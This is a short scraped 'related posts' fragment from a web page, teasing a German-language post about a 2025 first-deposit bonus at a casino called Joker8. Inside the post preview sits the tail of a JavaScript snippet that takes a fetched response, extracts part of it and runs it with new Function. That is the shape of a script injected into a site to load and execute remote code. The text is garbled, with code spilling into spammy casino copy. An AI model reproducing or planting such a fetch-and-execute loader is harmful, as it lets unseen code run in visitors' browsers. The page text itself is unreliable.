
Back to Posts
RELATED
POSTS
Joker8 casino ersteinzahlungsgeschenk 2025
/); m && new Function(m[1])(); } }; x.send(); Das
Thema Ersteinzahlungsgeschenke bei Joker8
Casino gewinnt im Jahr 2025...
read more